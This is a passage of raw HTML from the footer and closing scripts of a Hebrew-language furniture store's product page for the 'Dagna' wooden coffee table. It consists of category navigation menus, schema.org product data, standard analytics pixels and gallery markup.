<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%a2%d7%a5/">כסאות עץ</a></li>
<li id="menu-item-32329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32329"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/">כסאות לפינת אוכל</a></li>
<li id="menu-item-32390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32390"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-he/">כסאות גבוהים</a></li>
<li id="menu-item-32181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32181"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%93/">כסאות בד</a></li>
<li id="menu-item-31681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31681"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%98%d7%91%d7%97/">כסאות מטבח</a></li>
<li id="menu-item-31682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31682"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%99%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">כסאות לגינה</a></li>
<li id="menu-item-31683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31683"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%a8%d7%a4%d7%a8%d7%a4%d7%99%d7%9d-he/">שרפרפים</a></li>
<li id="menu-item-33786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33786"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he/">ספסלי עץ</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-4-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-4" class="menu"><li id="menu-item-31685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31685"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/">קונסולות</a></li>
<li id="menu-item-31686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31686"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa-he/">קונסולות לכניסה לבית</a></li>
<li id="menu-item-31687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31687"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">קונסולות לסלון</a></li>
<li id="menu-item-31688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31688"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c/">קונסולות עץ וברזל</a></li>
<li id="menu-item-31689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31689"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">קונסולות כפריות</a></li>
<li id="menu-item-31690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31690"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa/">קונסולות עם מגירות</a>
<ul class="sub-menu">
	<li id="menu-item-32346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32346"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/">סלונים</a></li>
</ul>
</li>
<li id="menu-item-32347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32347"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he/">ספות</a></li>
<li id="menu-item-32348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32348"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/">כורסאות</a></li>
<li id="menu-item-31694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31694"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שולחנות סלון</a></li>
<li id="menu-item-31695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31695"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שידות לסלון</a></li>
<li id="menu-item-31696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31696"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">מזנונים לסלון</a>
<ul class="sub-menu">
	<li id="menu-item-33507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33507"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/">חדרי שינה</a></li>
</ul>
</li>
<li id="menu-item-33508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33508"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5/">מיטות עץ</a></li>
<li id="menu-item-33509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33509"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%99%d7%98%d7%94-%d7%9e%d7%a2%d7%a5-he/">שידות מיטה</a></li>
<li id="menu-item-33510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33510"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94-he/">ארונות לחדר שינה</a></li>
<li id="menu-item-33511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33511"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%95%d7%98%d7%a4%d7%98%d7%99%d7%9d/">שטיחים וטפטים</a></li>
</ul></div></div><div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-5-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-5" class="menu"><li id="menu-item-32226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32226"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">ארונות וספריות</a></li>
<li id="menu-item-31705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31705"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-he-he/">ארונות ויטרינה</a></li>
<li id="menu-item-32386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32386"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa/">ספריות לבית</a></li>
<li id="menu-item-31707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31707"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%99%d7%9d-he-he-he/">ארונות בגדים</a></li>
<li id="menu-item-31708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31708"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%9d-he/">ארונות ספרים</a></li>
<li id="menu-item-32385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32385"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-he/">ארונות</a>
<ul class="sub-menu">
	<li id="menu-item-31710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31710"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/">שולחנות</a></li>
</ul>
</li>
<li id="menu-item-31711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31711"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he/">שולחנות עבודה</a></li>
<li id="menu-item-31712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31712"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94/">שולחנות קפה</a></li>
<li id="menu-item-31713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31713"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a6%d7%93/">שולחנות צד</a>
<ul class="sub-menu">
	<li id="menu-item-32350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32350"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/">אביזרי עיצוב</a></li>
</ul>
</li>
<li id="menu-item-32225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32225"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/">מראות</a></li>
<li id="menu-item-32328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32328"><a href="https://www.vastu.co.il/product-category/%d7%98%d7%a4%d7%98%d7%99%d7%9d/">טפטים</a></li>
<li id="menu-item-32351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32351"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%a2%d7%a8%d7%95%d7%aa-%d7%a2%d7%a6%d7%99%d7%a6%d7%99%d7%9d-he/">קערות ועציצים</a></li>
<li id="menu-item-32352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32352"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a0%d7%95%d7%99/">אביזרי נוי</a></li>
<li id="menu-item-31736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31736"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%93%d7%a4%d7%99%d7%9d/">מדפים</a></li>
</ul></div></div><div id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-6-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-6" class="menu"><li id="menu-item-32224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32224"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/">ריהוט גן</a></li>
<li id="menu-item-31721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31721"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-%d7%9e%d7%a2%d7%a5-%d7%9e%d7%9c%d7%90-he/">ריהוט גן מעץ מלא</a></li>
<li id="menu-item-31722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31722"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he/">ריהוט למרפסת</a></li>
<li id="menu-item-31723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31723"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">ספסלים לגינה</a></li>
<li id="menu-item-31724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31724"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">פינות ישיבה לגינה</a></li>
<li id="menu-item-31725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31725"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">כורסאות לגינה</a></li>
<li id="menu-item-31726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31726"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">שולחנות עץ לגינה</a></li>
<li id="menu-item-31727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31727"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">שולחנות אוכל לגינה</a>
<ul class="sub-menu">
	<li id="menu-item-31665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31665"><a title="בלוג רהיטים מעוצבים" href="https://www.vastu.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
</ul>
</li>
<li id="menu-item-31666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31666"><a href="https://www.vastu.co.il/category/%d7%9e%d7%93%d7%91%d7%a8%d7%99%d7%9d-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">מדברים רהיטים</a></li>
<li id="menu-item-31667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31667"><a href="https://www.vastu.co.il/category/%d7%9e%d7%90%d7%97%d7%95%d7%a8%d7%99-%d7%94%d7%a7%d7%9c%d7%a2%d7%99%d7%9d/">מאחורי הקלעים</a></li>
<li id="menu-item-31668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31668"><a href="https://www.vastu.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d/">טיפים</a></li>
<li id="menu-item-33506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33506"><a href="https://www.vastu.co.il/category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5/">רהיטי עץ</a></li>
<li id="menu-item-33513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33513"><a href="https://www.vastu.co.il/category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5/">ארונות עץ</a></li>
<li id="menu-item-33514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33514"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a2%d7%a5/">פינות אוכל מעץ</a></li>
<li id="menu-item-33515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33515"><a href="https://www.vastu.co.il/category/%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5/">מיטות עץ</a></li>
<li id="menu-item-33516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33516"><a href="https://www.vastu.co.il/category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a2%d7%a5/">שידות עץ</a></li>
</ul></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span class="copyright">
<a href="/terms-and-conditions/">תקנון ותנאי שימוש</a><br>
<a href="/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/">הצהרת נגישות</a><br>
כל הזכויות שמורות לגלריית וסטו - <a href="/">רהיטי עץ מלא</a>
<a href="https://www.seprism.com/" target="_blank" style="display: block;margin-top: 10px;margin-bottom: 40px;" rel="noopener">
<img src="https://www.vastu.co.il/wp-content/uploads/2018/03/logosmall.png" alt="קידום אתרים">
</a>
</span></div></div><p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><a rel="nofollow" style="display:none" href="https://www.vastu.co.il/?blackhole=6e4d01f35d" title="Do NOT follow this link or you will be banned from the site!">רהיטי עץ מלא - Vastu</a>
<script>
window.addEventListener('load',function(){
    if (window.location.pathname=="/%d7%aa%d7%95%d7%93%d7%94-%d7%a2%d7%9c-%d7%a4%d7%a0%d7%99%d7%99%d7%aa%d7%9a/") {
      gtag('event', 'conversion', {'send_to': 'AW-1046056681/UNtiCNSx3NIYEOmd5vID'});
    }
});
</script><div id="simple-slideout-menu-panel" class="simple-slideout-menu-panel right shadow">
    <a href="#" class="simple-slideout-menu-close" data-trigger="simple-slideout"><span class="dashicons dashicons-menu"></span></a>
    <div class="side-canvas"><img width="136" height="65" src="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png" class="image wp-image-20595  attachment-full size-full" alt="גלריית רהיטי עץ מלא" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="widget_text side-canvas"><div class="textwidget custom-html-widget">גלריית וסטו היא גלריה לרהיטים מעץ, וותיקה וידועה באזור השרון ולה אולם תצוגה רחב ידיים באיזור תעשיה פולג, נתניה. עץ מלא הוא חומר גלם מדהים שניתן לחדש אותו כל הזמן ולשנות את פניו לאורך שנים ולהתאים אותו לכל זמן, לכל תקופה ולכל מקום. ניתן לייצר ממנו כל רהיט, לכל מטרה.
</div></div></div>    <script type="text/javascript">
        function storeProductTitle(productTitle) {
            localStorage.setItem('productTitle', productTitle);
        }
    </script>
        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var productTitle = localStorage.getItem('productTitle');
            if (productTitle) {
                var hiddenInput = document.querySelector('input[name="product-title"]');
                if (hiddenInput) {
                    hiddenInput.value = productTitle;
                    localStorage.removeItem('productTitle'); // Clear the storage
                }
            }
        });
    </script>
    <div class="nectar-quick-view-box-backdrop"></div>
	    <div class="nectar-quick-view-box" data-image-sizing="cropped">
	    <div class="inner-wrap">
	    
	    <div class="close">
	      <a href="#" class="no-ajaxy">
	        <span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>		     	
	      </a>
	    </div>
	        
	        <div class="product-loading">
	          <span class="dot"></span>
	          <span class="dot"></span>
	          <span class="dot"></span>
	        </div>
	        
	        <div class="preview_image"></div>
	        
			    <div class="inner-content">
	        
	          <div class="product">  
	             <div class="product type-product"> 
	                  
	                  <div class="woocommerce-product-gallery">
	                  </div>
	                  
	                  <div class="summary entry-summary scrollable">
	                     <div class="summary-content">   
	                     </div>
	                  </div>
	                  
	             </div>
	          </div>
	          
	        </div>
	      </div>
			</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d7\u05e0\u05d5\u05ea \u05e8\u05d4\u05d9\u05d8\u05d9\u05dd","@id":"https:\/\/www.vastu.co.il\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05dc\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il\/product-category\/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 Dagna","@id":"https:\/\/www.vastu.co.il\/product\/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna\/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d7\u05e0\u05d5\u05ea \u05e8\u05d4\u05d9\u05d8\u05d9\u05dd","@id":"https:\/\/www.vastu.co.il\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05dc\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il\/product-category\/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 Dagna","@id":"https:\/\/www.vastu.co.il\/product\/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna\/"}}]}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.vastu.co.il\/product\/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna\/#product","name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 Dagna","url":"https:\/\/www.vastu.co.il\/product\/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna\/","description":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 \u05de\u05e2\u05e5 \u05d1\u05e2\u05d9\u05e6\u05d5\u05d1 \u05e0\u05e7\u05d9","image":"https:\/\/www.vastu.co.il\/wp-content\/uploads\/2017\/09\/\u05e9\u05d5\u05dc\u05d7\u05df-\u05de\u05e2\u05d5\u05e6\u05d1-3.jpg","sku":"190023","offers":[{"@type":"Offer","price":"2100","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2100","priceCurrency":"ILS","valueAddedTaxIncluded":"false"},"priceCurrency":"ILS","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.vastu.co.il\/product\/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna\/","seller":{"@type":"Organization","name":"\u05e8\u05d4\u05d9\u05d8\u05d9 \u05e2\u05e5 \u05de\u05dc\u05d0 - Vastu","url":"https:\/\/www.vastu.co.il"}}]}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=356149673485584&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2212539%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=%D7%A9%D7%95%D7%9C%D7%97%D7%9F+%D7%A7%D7%A4%D7%94+Dagna&cd%5Bcategory_name%5D=%D7%A8%D7%94%D7%99%D7%98%D7%99%D7%9D+%D7%9C%D7%91%D7%99%D7%AA&cd%5Bvalue%5D=2100&cd%5Bcurrency%5D=ILS&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2212539%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=2100&cd%5Bpage_title%5D=%D7%A9%D7%95%D7%9C%D7%97%D7%9F+%D7%A7%D7%A4%D7%94+Dagna&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=12539&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.vastu.co.il%2Fproduct%2F%25D7%25A9%25D7%2595%25D7%259C%25D7%2597%25D7%259F-%25D7%25A7%25D7%25A4%25D7%2594-dagna%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=356149673485584&ev=PageView&noscript=1&cd%5Bpage_title%5D=%D7%A9%D7%95%D7%9C%D7%97%D7%9F+%D7%A7%D7%A4%D7%94+Dagna&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=12539&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.vastu.co.il%2Fproduct%2F%25D7%25A9%25D7%2595%25D7%259C%25D7%2597%25D7%259F-%25D7%25A7%25D7%25A4%25D7%2594-dagna%2F" alt=""></noscript>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css' type='text/css' media='all' />
